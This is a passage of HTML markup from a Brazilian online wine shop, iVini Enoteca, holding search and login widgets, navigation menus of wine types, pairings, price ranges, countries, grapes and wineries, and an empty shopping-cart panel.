    <a class="searchbar-open" href="#">Buscar<span aria-hidden="true" class="glyph search"></span></a>
  

  
    <a class="account-open" href="#">Acesse sua conta<span aria-hidden="true" class="glyph account"></span></a>
  
    
</div>

<div class="searchbar-container">
  <form  action="/search" method="get" role="search">
    
    <input name="q" type="text" placeholder="Buscar..." class="search-box hint text" />
    
    <button class="glyph search"></button>
  </form>
  <a href="#" aria-hidden="true" class="searchbar-close glyph cross"></a>
</div>

<div class="account-container">
  
    
    
    
    

    
      <a href="/account/login" id="customer_login_link">Entrar</a>
    
  
  <a href="#" aria-hidden="true" class="account-close glyph cross"></a>
</div>




      </div>
      
    </div><!-- .row -->

    <div class="bottom-row">
      <div class="row">
        <div class="columns menu-container">
          <div class="main-menu">
  <nav role="navigation" class="widescreen clearfix">
    <ul class="font-nav">
      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/">
                Home
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/pages/vinhos-italianos-ivini-enoteca">
                Sobre Nós
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item dropdown">
              <a class="nav-item-link" href="/collections/all">
                Catálogo <span aria-hidden="true" class="glyph arrow-down"></span>
              </a>

              <ul class="sub-nav catalog">              
                <li class="sub-nav-item row">
                  
                    <div class="columns large-3">
                      
                        <h3 class="title">Tipos</h3>
                      
                      <ul>
                        
                           <li><a href="/collections/vinho-tinto-ivini-enoteca" title="">Tinto</a></li>
                        
                           <li><a href="/collections/vinho-branco-ivini-enoteca" title="">Branco</a></li>
                        
                           <li><a href="/collections/vinho-rose-ivini-enoteca" title="">Rosé</a></li>
                        
                           <li><a href="/collections/espumante-ivini-enoteca" title="">Espumantes</a></li>
                        
                           <li><a href="/collections/vinho-do-porto" title="">Vinho do Porto</a></li>
                        
                           <li><a href="/collections/licor" title="">Licor</a></li>
                        
                           <li><a href="/collections/grappa" title="">Grappa</a></li>
                        
                      </ul>
                    </div>
                  

                  
                    <div class="columns large-3">
                      
                        <h3 class="title">Harmonização</h3>
                      
                      <ul>
                        
                           <li><a href="/collections/vinho-e-aperitivos" title="">Aperitivos</a></li>
                        
                           <li><a href="/collections/queijos-e-vinhos" title="">Queijos</a></li>
                        
                           <li><a href="/collections/vinho-com-massa" title="">Massas</a></li>
                        
                           <li><a href="/collections/vinho-e-carnes-vermelhas" title="">Carnes Vermelhas</a></li>
                        
                           <li><a href="/collections/vinho-e-carnes-brancas" title="">Carnes Brancas</a></li>
                        
                           <li><a href="/collections/vinho-frutos-do-mar-peixes" title="">Peixes e Frutos do Mar</a></li>
                        
                           <li><a href="/collections/vinho-de-sobremesa" title="">Sobremesas</a></li>
                        
                      </ul>
                    </div>
                  

                  
                    <div class="columns large-3">
                      
                        <h3 class="title">Preços</h3>
                      
                      <ul>
                        
                           <li><a href="/collections/vinho-ate-60-reais" title="">Até R$60</a></li>
                        
                           <li><a href="/collections/vinho-entre-60-e-100-reais" title="">De R$60 a R$100</a></li>
                        
                           <li><a href="/collections/vinho-entre-100-e-200-reais" title="">De R$100 a R$200</a></li>
                        
                           <li><a href="/collections/vinho-entre-200-e-300-reais" title="">De R$200 a R$300</a></li>
                        
                           <li><a href="/collections/vinho-acima-de-300-reais" title="">Acima de R$300</a></li>
                        
                      </ul>
                    </div>
                  

                  
                    <div class="columns large-3">
                      
                        <h3 class="title">Especiais</h3>
                      
                      <ul>
                        
                           <li><a href="/collections/novidades-direto-do-produtor" title="">Novidades Direto do Produtor</a></li>
                        
                           <li><a href="/collections/vinhos-premiados" title="">Vinhos Premiados</a></li>
                        
                           <li><a href="/collections/organico" title="">Orgânicos</a></li>
                        
                           <li><a href="/pages/receitas" title="">Receitas</a></li>
                        
                      </ul>
                    </div>
                  

                </li>
              </ul>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item dropdown">
              <a class="nav-item-link" href="/pages/uvas">
                Países <span aria-hidden="true" class="glyph arrow-down"></span>
              </a>

                <ul class="sub-nav">
                  <li>
                    <div class="columns large-3">
                      <ul>
                      
                        <li class="sub-nav-item"><a href="/collections/italia" title="">Itália</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/portugal" title="">Portugal</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/espanha" title="">Espanha</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/franca" title="">França</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/chile-1" title="">Chile</a></li>
                      
                      </ul>
                    </div>
                  </li>
                </ul>
            </li>

          

      
          
          

          
          
          
          
            <li class="nav-item dropdown">
              <a class="nav-item-link" href="/pages/uvas">
                Uvas <span aria-hidden="true" class="glyph arrow-down"></span>
              </a>

                <ul class="sub-nav">
                  <li>
                    <div class="columns large-3">
                      <ul>
                      
                        <li class="sub-nav-item"><a href="/collections/alicante-bouschet" title="">Alicante Bouschet</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/aragones" title="">Aragonês</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-arneis" title="">Arneis</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/arinto" title="">Arinto</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-barbera" title="">Barbera</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/bastardo" title="">Bastardo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-blends" title="">Blends</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/borracal" title="">Borraçal</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-cabernet-sauvignon" title="">Cabernet Sauvignon</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/carmenere" title="">Carménère</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-canaiolo" title="">Canaiolo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-chardonnay" title="">Chardonnay</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/codega-do-larinho" title="">Códega do Larinho</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-colorino" title="">Colorino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-corvina" title="">Corvina</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-corvinone-veronese" title="">Corvinone Veronese</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-dolcetto" title="">Dolcetto</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/espadeiro" title="">Espadeiro</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/fernao-pires" title="">Fernão Pires</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-gaglioppo" title="">Gaglioppo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-prosecco" title="">Glera</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/gouveio" title="">Gouveio</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/greco-nero" title="">Grecco Nero</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-grillo" title="">Grillo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/loureiro" title="">Loureiro</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-magliocco-canino" title="">Magliocco Canino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-malvasia-bianca" title="">Malvasia Bianca</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-merlot" title="">Merlot</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-nebbiolo" title="">Nebbiolo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-negroamaro" title="">Negroamaro</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/nerello-cappuccio" title="">Nerello Cappuccio</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-nero-davola" title="">Nero d’Avola</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/nero-di-troia" title="">Nero di Troia</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-pinot-grigio" title="">Pinot Grigio</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/pinot-noir" title="">Pinot Noir</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-primitivo" title="">Primitivo</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/rabigato" title="">Rabigato</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-raspo-rosso" title="">Raspo Rosso</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-refosco" title="">Refosco</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-riesling" title="">Riesling</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-rondinella" title="">Rondinella</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-sangiovese" title="">Sangiovese</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-sangiovese-grosso" title="">Sangiovese Grosso</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/sauvignon-blanc" title="">Sauvignon Blanc</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-syrah" title="">Syrah</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-schioppettino" title="">Schioppettino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/tinta-barroca" title="">Tinta Barroca</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/tinta-roriz" title="">Tinta Roriz</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/tinto-cao" title="">Tinto Cão</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/touriga-franca" title="">Touriga Franca</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/touriga-nacional" title="">Touriga Nacional</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/trajadura" title="">Trajadura</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-trebbiano-toscano" title="">Trebbiano Toscano</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/trincadeira" title="">Trincadeira</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/sousao" title="">Sousão</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinho-uva-vermentino" title="">Vermentino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vinhao" title="">Vinhão</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/viosinho" title="">Viosinho</a></li>
                      
                      </ul>
                    </div>
                  </li>
                </ul>
            </li>

          

      
          
          

          
          
          
          
            <li class="nav-item dropdown">
              <a class="nav-item-link" href="/pages/vinicolas">
                Vinícolas <span aria-hidden="true" class="glyph arrow-down"></span>
              </a>

                <ul class="sub-nav">
                  <li>
                    <div class="columns large-3">
                      <ul>
                      
                        <li class="sub-nav-item"><a href="/collections/adega-ponte-da-barca" title="">Adega Ponte da Barca</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/aldo-clerico" title="">Aldo Clerico</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/angelo-rocca-figli" title="">Angelo Rocca & Figli</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/antonini-ceresa" title="">Antonini Ceresa</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/arione" title="">Arione</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/astoria" title="">Astoria</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/azienda-agricola-odoardi" title="">Azienda Agricola Odoardi</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/azienda-vitivinicola-tiezzi" title="">Azienda Vitivinicola Tiezzi</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/bricco-gaiano" title="">Bricco Gaiano</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/cantine-capuzzimati" title="">Cantine Capuzzimati</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/cantine-ermes" title="">Cantine Ermes</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/cantine-miali" title="">Cantine Miali</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/pedres" title="">Cantina Pedres</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/casa-al-vento" title="">Casa al Vento</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/casa-ermelinda" title="">Casa Ermelinda</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/castelveder" title="">Castelveder</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/caves-de-murca" title="">Caves de Murça</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/destilaria-sibona" title="">Destilaria Sibona</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/dezzani" title="">Dezzani</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/scaglione" title="">Gabriele Scaglione</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/giorgio-colutta-bandut" title="">Giorgio Colutta – Bandut</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/herdade-paco-do-conde" title="">Herdade Paço do Conde</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/lazzeretti" title="">Lazzeretti</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/le-bertille" title="">Le Bertille</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/maccagno" title="">Maccagno</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/maestro-di-castelli-toscani" title="">Maestro di Castelli Toscani</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/monte-faustino" title="">Monte Faustino</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/morande" title="">Morandè</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/orestiadi-vini" title="">Orestiadi Vini</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/quinta-da-boeira" title="">Quinta da Boeira</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/santa-giulia" title="">Santa Giulia</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/serena" title="">Serena</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/statti" title="">Statti</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/tenuta-di-sticciano" title="">Tenuta di Sticciano</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/valpolicella-negrar" title="">Valpolicella Negrar</a></li>
                      
                        <li class="sub-nav-item"><a href="/collections/vini-lourenco" title="">Vini Lourenço</a></li>
                      
                      </ul>
                    </div>
                  </li>
                </ul>
            </li>

          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/collections/vale-presente-ivini-enoteca">
                Vale Presente
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/blogs/news">
                Blog
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/pages/midia">
                Mídia
              </a>
            </li>
          

      
          
          

          
          
          
          
            <li class="nav-item">
              <a class="nav-item-link" href="/pages/fale-com-ivini-enoteca">
                Contato
              </a>
            </li>
          

      
    </ul>
  </nav>

</div>

        </div>
        
        <div class="columns cart-container">
          <div class="cart">
 	<div class="show-for-medium-up">
	  <a class="cart-link" href="/cart">Carrinho <span class="number-wrapper hide">(<span class="number">0</span>)</span><span aria-hidden="true" class="glyph cart"></span></a>

		<div class="recently-added">
		  <table width="100%">
			  <thead>
			    <tr>
			      <td colspan="3">Adicionado recentemente</td>
			    </tr>
			  </thead>
			  
			  <tbody>
					

			  </tbody>

			  <tfoot>
			    <tr>
						<td class="items-count"><a href="/cart"><span class="number">0</span> Itens</a></td>
						<td colspan="2" class="text-right all-caps"><strong>Total <span class="total-price" style="margin-left:5px;">R$ 0,00</span></strong></td>
			    </tr>
			  </tfoot>
			  
			</table>

			<div class="row"> 
			  <div class="checkout columns">
			    <a class="button" href="/cart">Finalize sua compra</a>
			  </div><!-- #cart-meta -->
			</div>

			<div class="error">
			  <p>O item/quantidade que você adicionou não está disponível. Por favor selecione outro produto ou quantidade.</p>
			</div>

		</div>
	</div>

	<div class="show-for-small hide-for-ie9-down">
		<div class="recently-added-mask hide"></div>
		<div class="recently-added mobile">
			<a aria-hidden="true" class="close glyph cross"></a>
			

			<div class="row">
				<div class="columns">
					<p><strong class="all-caps">Adicionado recentemente</strong></p>
					<p class="mobile-item"></p>
					<p class="items-count"><a href="/cart"><span class="number">0</span> Itens</a></p>
					<p><strong class="all-caps">Total <span class="total-price" style="margin-left:5px;">R$ 0,00</span></strong></p>
				</div>
			</div>

			<div class="row">
			  <div class="checkout columns">
			    <a class="button" href="/cart">Finalize sua compra</a>
			  </div><!-- #cart-meta -->
			</div>

			<div class="error">
			  <p>O item/quantidade que você adicionou não está disponível. Por favor selecione outro produto ou quantidade.</p>
			</div>

		</div>
	</div>
</div>


        </div>

        <div class="mobile-tools">
          <a class="glyph menu" href=""></a>
          
          <a href="/search" class="glyph search"></a>
          
          
          <a href="/account" class="glyph account"></a>
          
          <a href="/cart" class="glyph cart"></a>

        </div>
      </div>
    </div>

    <div class="main-menu-dropdown-panel">
      <div class="row">
      
      </div>
    </div>

    <div class="mobile-menu">
      <nav role="navigation">
  <ul class="font-nav">
    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/">
              Home
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item">
            <a class="nav-item-link" href="/pages/vinhos-italianos-ivini-enoteca">
              Sobre Nós
            </a>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item dropdown">
            <a class="dropdown-link" href="/collections/all">
              Catálogo <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span>
            </a>

            <ul class="sub-nav catalog">
              <li class="bg"></li>
              
              <li class="sub-nav-item">
                    <a class="dropdown-link" href="">Tipos <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span></a>
                    <ul class="sub-nav">
                      <li class="bg"></li>
                      
                         <li><a href="/collections/vinho-tinto-ivini-enoteca" title="">Tinto</a></li>
                      
                         <li><a href="/collections/vinho-branco-ivini-enoteca" title="">Branco</a></li>
                      
                         <li><a href="/collections/vinho-rose-ivini-enoteca" title="">Rosé</a></li>
                      
                         <li><a href="/collections/espumante-ivini-enoteca" title="">Espumantes</a></li>
                      
                         <li><a href="/collections/vinho-do-porto" title="">Vinho do Porto</a></li>
                      
                         <li><a href="/collections/licor" title="">Licor</a></li>
                      
                         <li><a href="/collections/grappa" title="">Grappa</a></li>
                      
                    </ul>
              </li>
              

              
              <li class="sub-nav-item">
                    <a class="dropdown-link" href="">Harmonização <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span></a>
                    <ul class="sub-nav">
                      <li class="bg"></li>
                      
                         <li><a href="/collections/vinho-e-aperitivos" title="">Aperitivos</a></li>
                      
                         <li><a href="/collections/queijos-e-vinhos" title="">Queijos</a></li>
                      
                         <li><a href="/collections/vinho-com-massa" title="">Massas</a></li>
                      
                         <li><a href="/collections/vinho-e-carnes-vermelhas" title="">Carnes Vermelhas</a></li>
                      
                         <li><a href="/collections/vinho-e-carnes-brancas" title="">Carnes Brancas</a></li>
                      
                         <li><a href="/collections/vinho-frutos-do-mar-peixes" title="">Peixes e Frutos do Mar</a></li>
                      
                         <li><a href="/collections/vinho-de-sobremesa" title="">Sobremesas</a></li>
                      
                    </ul>
              </li>
              

              
              <li class="sub-nav-item">
                    <a class="dropdown-link" href="">Preços <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span></a>
                    <ul class="sub-nav">
                      <li class="bg"></li>
                      
                         <li><a href="/collections/vinho-ate-60-reais" title="">Até R$60</a></li>
                      
                         <li><a href="/collections/vinho-entre-60-e-100-reais" title="">De R$60 a R$100</a></li>
                      
                         <li><a href="/collections/vinho-entre-100-e-200-reais" title="">De R$100 a R$200</a></li>
                      
                         <li><a href="/collections/vinho-entre-200-e-300-reais" title="">De R$200 a R$300</a></li>
                      
                         <li><a href="/collections/vinho-acima-de-300-reais" title="">Acima de R$300</a></li>
                      
                    </ul>
              </li>
              

              
              <li class="sub-nav-item">
                    <a class="dropdown-link" href="">Especiais <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span></a>
                    <ul class="sub-nav">
                      <li class="bg"></li>
                      
                         <li><a href="/collections/novidades-direto-do-produtor" title="">Novidades Direto do Produtor</a></li>
                      
                         <li><a href="/collections/vinhos-premiados" title="">Vinhos Premiados</a></li>
                      
                         <li><a href="/collections/organico" title="">Orgânicos</a></li>
                      
                         <li><a href="/pages/receitas" title="">Receitas</a></li>
                      
                    </ul>
              </li>
              

            </ul>
          </li>
        

    
        
        

        
        
        
        
          <li class="nav-item dropdown">
            <a class="dropdown-link" href="/pages/uvas">
              Países <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span>
            </a>
            <ul class="sub-nav">
              <li class="bg"></li>
              
                <li class="sub-nav-item"><a href="/collections/italia" title="">Itália</a></li>
              
                <li class="sub-nav-item"><a href="/collections/portugal" title="">Portugal</a></li>
              
                <li class="sub-nav-item"><a href="/collections/espanha" title="">Espanha</a></li>
              
                <li class="sub-nav-item"><a href="/collections/franca" title="">França</a></li>
              
                <li class="sub-nav-item"><a href="/collections/chile-1" title="">Chile</a></li>
              
            </ul>
          </li>

        

    
        
        

        
        
        
        
          <li class="nav-item dropdown">
            <a class="dropdown-link" href="/pages/uvas">
              Uvas <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span>
            </a>
            <ul class="sub-nav">
              <li class="bg"></li>
              
                <li class="sub-nav-item"><a href="/collections/alicante-bouschet" title="">Alicante Bouschet</a></li>
              
                <li class="sub-nav-item"><a href="/collections/aragones" title="">Aragonês</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-arneis" title="">Arneis</a></li>
              
                <li class="sub-nav-item"><a href="/collections/arinto" title="">Arinto</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-barbera" title="">Barbera</a></li>
              
                <li class="sub-nav-item"><a href="/collections/bastardo" title="">Bastardo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-blends" title="">Blends</a></li>
              
                <li class="sub-nav-item"><a href="/collections/borracal" title="">Borraçal</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-cabernet-sauvignon" title="">Cabernet Sauvignon</a></li>
              
                <li class="sub-nav-item"><a href="/collections/carmenere" title="">Carménère</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-canaiolo" title="">Canaiolo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-chardonnay" title="">Chardonnay</a></li>
              
                <li class="sub-nav-item"><a href="/collections/codega-do-larinho" title="">Códega do Larinho</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-colorino" title="">Colorino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-corvina" title="">Corvina</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-corvinone-veronese" title="">Corvinone Veronese</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-dolcetto" title="">Dolcetto</a></li>
              
                <li class="sub-nav-item"><a href="/collections/espadeiro" title="">Espadeiro</a></li>
              
                <li class="sub-nav-item"><a href="/collections/fernao-pires" title="">Fernão Pires</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-gaglioppo" title="">Gaglioppo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-prosecco" title="">Glera</a></li>
              
                <li class="sub-nav-item"><a href="/collections/gouveio" title="">Gouveio</a></li>
              
                <li class="sub-nav-item"><a href="/collections/greco-nero" title="">Grecco Nero</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-grillo" title="">Grillo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/loureiro" title="">Loureiro</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-magliocco-canino" title="">Magliocco Canino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-malvasia-bianca" title="">Malvasia Bianca</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-merlot" title="">Merlot</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-nebbiolo" title="">Nebbiolo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-negroamaro" title="">Negroamaro</a></li>
              
                <li class="sub-nav-item"><a href="/collections/nerello-cappuccio" title="">Nerello Cappuccio</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-nero-davola" title="">Nero d’Avola</a></li>
              
                <li class="sub-nav-item"><a href="/collections/nero-di-troia" title="">Nero di Troia</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-pinot-grigio" title="">Pinot Grigio</a></li>
              
                <li class="sub-nav-item"><a href="/collections/pinot-noir" title="">Pinot Noir</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-primitivo" title="">Primitivo</a></li>
              
                <li class="sub-nav-item"><a href="/collections/rabigato" title="">Rabigato</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-raspo-rosso" title="">Raspo Rosso</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-refosco" title="">Refosco</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-riesling" title="">Riesling</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-rondinella" title="">Rondinella</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-sangiovese" title="">Sangiovese</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-sangiovese-grosso" title="">Sangiovese Grosso</a></li>
              
                <li class="sub-nav-item"><a href="/collections/sauvignon-blanc" title="">Sauvignon Blanc</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-syrah" title="">Syrah</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-schioppettino" title="">Schioppettino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/tinta-barroca" title="">Tinta Barroca</a></li>
              
                <li class="sub-nav-item"><a href="/collections/tinta-roriz" title="">Tinta Roriz</a></li>
              
                <li class="sub-nav-item"><a href="/collections/tinto-cao" title="">Tinto Cão</a></li>
              
                <li class="sub-nav-item"><a href="/collections/touriga-franca" title="">Touriga Franca</a></li>
              
                <li class="sub-nav-item"><a href="/collections/touriga-nacional" title="">Touriga Nacional</a></li>
              
                <li class="sub-nav-item"><a href="/collections/trajadura" title="">Trajadura</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-trebbiano-toscano" title="">Trebbiano Toscano</a></li>
              
                <li class="sub-nav-item"><a href="/collections/trincadeira" title="">Trincadeira</a></li>
              
                <li class="sub-nav-item"><a href="/collections/sousao" title="">Sousão</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinho-uva-vermentino" title="">Vermentino</a></li>
              
                <li class="sub-nav-item"><a href="/collections/vinhao" title="">Vinhão</a></li>
              
                <li class="sub-nav-item"><a href="/collections/viosinho" title="">Viosinho</a></li>
              
            </ul>
          </li>

        

    
        
        

        
        
        
        
          <li class="nav-item dropdown">
            <a class="dropdown-link" href="/pages/vinicolas">
              Vinícolas <span aria-hidden="true" class="glyph plus"></span><span aria-hidden="true" class="glyph minus"></span>
            </a>
            <ul class="sub-nav">
              <li class="bg"></li>
              
                <li class="sub-nav-item"><a href="/collections/adega-ponte-da-barca" title="">Adega Ponte da Barca</a></li>
              
                <li class="sub-nav-item"><a href="/collections/aldo-clerico" title="">Aldo Clerico</a></li>
              
                <li class="sub-nav-item"><a href="/collections/angelo-rocca-figli" title="">Angelo Rocca & Figli</a></li>
              
                <li class="sub-nav-item"><a href="/collections/antonini-ceresa" title="">Antonini Ceresa</a></li>
              
                <li class="sub-nav-item"><a href="/collections/arione" title="">Arione</a></li>
              
                <li class="sub-nav-item"><a href="/collections/astoria" title="">Astoria</a></li>
              
                <li class="sub-nav-item"><a href="/collections/azienda-agricola-odoardi" title="">Azienda Agricola Odoardi</a></li>
              
                <li class="sub-nav-item"><a href="/collections/azienda-vitivinicola-tiezzi" title="">Azienda Vitivinicola Tiezzi</a></li>
              
                <li class="sub-nav-item"><a href="/collections/bricco-gaiano" title="">Bricco Gaiano</a></li>
              
                <li class="sub-nav-item"><a href="/collections/cantine-capuzzimati" title="">Cantine Capuzzimati</a></li>
              
                <li class="sub-nav-item"><a href="/collections/cantine-ermes" title="">Cantine Ermes</a></li>
              
                <li class="sub-nav-item"><a href="/collections/cantine-miali" title="">Cantine Miali</a></li>
              
                <li class="sub-nav-item"><a href="/collections/pedres" title="">Cantina Pedres</a></li>
              
                <li class="sub-nav-item"><a href="/collections/casa-al-vento" title="">Casa al Vento</a></li>
              
                <li class="sub-nav-item"><a href="/collections/casa-ermelinda" title="">Casa Ermelinda</a></li>
              
                <li class="sub-nav-item"><a href="/collections/castelveder" title="">Castelveder</a></li>
              
                <li class="sub-nav-item"><a href="/collections/caves-de-murca" title="">Caves de Murça</a></li>
              
                <li class="sub-nav-item"><a href="/collections/destilaria-sibona" title="">Destilaria Sibona</a></li>
              
                <li class="sub-nav-item"><a href="/collections/dezzani" title="">Dezzani</a></li>
              
                <li class="sub-nav-item"><a href="/collections/scaglione" title="">Gabriele Scaglione</a></li>
              
                <li class="sub-nav-item"><a href="/collections/giorgio-colutta-bandut" title="">Giorgio Colutta – Bandut</a></li>
              
                <li class="sub-nav-item"><a href="/collections/herdade-paco-do-conde" title="">Herdade Paço do Conde</a></li>
              
